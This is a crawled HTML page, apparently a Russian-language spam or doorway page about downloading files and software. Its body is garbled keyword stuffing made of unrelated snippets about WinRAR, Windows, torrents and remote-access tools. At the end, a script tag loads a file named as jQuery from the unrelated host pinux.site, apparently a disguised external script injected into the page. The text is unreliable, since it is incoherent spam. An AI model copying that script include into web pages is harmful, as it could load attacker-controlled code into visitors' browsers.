

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-skachat-fayl-po-ssylke.html
body_size: 3837
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать файл по ссылке - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать файл по ссылке</h2>
                            </header>
                            <p>Календарные сетки в формате Внимание! Данное сообщение было написано специально для того, чтобы вынести часть. Скачать видео конвертер на русском. Мощный и быстрый конвертер, включающий все. Скачать последнюю версию Яндекс браузера 2019 по официальной ссылке для Windows, Android Скачать видео с ВКонтакте. Простой способ скачать видеофайл из социальной сети ВКонтакте. Скачать GIMP для Windows. Эта версия подходит для операционных систем x32 и x64, если вы не знаете. 
криптопро,крипто-про,csp,средства электронной цифровой подписи,Средства ЭЦП,cryptoapi,x509,X.509,CRL,CA. Средство Update Assistant может помочь вам выполнить обновление до последней версии Windows. utorrent - скачать бесплатный торрент клиент, последняя версия на русском языке (rus). Распространяемый пакет клиентского профиля Microsoft NET Framework 4 устанавливает среду. Скачать последнюю версию VkOpt  VkOpt для Maxthon Для работы расширения необходим Maxthon не ниже 4ой. VKMusic 4 - лучший способ скачать музыку с ВК. Поиск музыки, удобный плеер, скачивание всех. Скачайте бесплатно простой и удобный видеоредактор на русском языке - ВидеоМОНТАЖ. Скачать putty: Русская версия. Рады вам представить программу putty на русском языке. Скачать Фото на документы Профи - программа для печати фото на документы. 
Тут все скачивают бесплатно новинки кино 2018 года без регистрации. Торопитесь скачать. Компания КриптоПро (www.cryptopro.ru) с момента создания занимает лидирующее положение. 360 Total Security - надежный и бесплатный антивирус. Обеспечивает полную защиту от вирусов. Ammyy Admin - бесплатная программа удаленного доступа к компьютеру. Здесь Вы можете скачать. iTools – великолепная бесплатная альтернатива iTunes для работы с iPhone, iPad и iPod. Скачать. 
Программа предназначена для предприятий и организаций. Версия: 2.0.4.75. Дата: 02.04.2019. На winrar-full.com вы всегда можете скачать последнюю версию WinRAR на русском языке без вирусов. Здесь вы можете скачать архиватор WinRAR бесплатно, узнать о его плюсах и минусах. Описание. Налоговую и бухгалтерскую отчетность; Расчеты страховых взносов; Документы по НДФЛ (2-НДФЛ. Программы : Вышла новая версия антивирусной утилиты avz - 4.45. Архив с утилитой содержит базы. С этой страницы сайта Microsoft можно перейти к загрузке Windows 10, 8.1 и 7. Как бесплатно скачать. Можно Adobe Flash Player скачать бесплатно обновить до последней версии. Скачать Адобе Флеш Плеер. #MCPE #Minecraft Карты, моды, текстуры и другой интересный контент для Minecraft 1.10 Bedrock Edition! Мы рады всем. УСТАНОВКА. Щёлкните дважды на загруженный файл и следуйте инструкциям. Всё регулируется. 
Использовать необязательно, при желании можно распаковать файл address.fdb в папку \DataBase\SBADDRESS. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-docfetcher.html">Docfetcher</a></li>
                                <li><a href="zukfzt-programmy-putevoy-list-skachat-besplatno.html">Программы путевой лист скачать бесплатно</a></li>
                                <li><a href="zukfzt-skachat-poslednyuyu-versiyu-agario.html">Скачать последнюю версию агарио</a></li>
                                <li><a href="zukfzt-zayavlenie-o-dosrochnom-rastorzhenii-kasko.html">Заявление о досрочном расторжении каско</a></li>
                                <li><a href="zukfzt-nxcooking-dll-fayl-skachat.html">Nxcooking dll файл скачать</a></li>
                                <li><a href="zukfzt-sovremennyy-slovar-spravochnik-po-iskusstvu.html">Современный словарь справочник по искусству</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Календарные сетки.</li>
<li>Как скачать файл по прямой ссылке? (Часть 2). Обсуждение.</li>
<li>Скачать видео конвертер на русском - конвертер</li>
<li>Скачать Яндекс Браузер 2019 бесплатно последнюю версию.</li>
<li>Скачать Видео с ВК, по ссылке Online – SaveVK.</li>
<li>Скачать GIMP 2.8.14, GIMP 2.9 — графический редактор.</li>
<li>КриптоПро КриптоПро ЭЦП Browser plug-in.</li>
<li>Скачать Windows.</li>
<li>скачать торрент бесплатно на русском языке - торрент.</li>
<li>Download Клиентский профиль Microsoft NET Framework.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-top-100-samyh-skachivaemyh-pesen-torrent.html">Скачать топ 100 самых скачиваемых песен торрент</a></li>
                                            <li><a href="zukfzt-windows-64-bit-skachat.html">Windows 64 bit скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gai-org-ua-bilety.html">Gai org ua билеты</a></li>
                                            <li><a href="zukfzt-tekst-pesni-zippo-ostatki-slov.html">Текст песни zippo остатки слов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-vindovs-8-1-maksimalnaya-32-bit.html">Скачать виндовс 8 1 максимальная 32 бит</a></li>
                                            <li><a href="zukfzt-factorio-obnovleniya.html">Factorio обновления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-movnin-izraelit-rubashkin-osnovy-tehnicheskoy-mehaniki-skachat.html">Мовнин израелит рубашкин основы технической механики скачать</a></li>
                                            <li><a href="zukfzt-line-6-gx-drayver.html">Line 6 gx драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
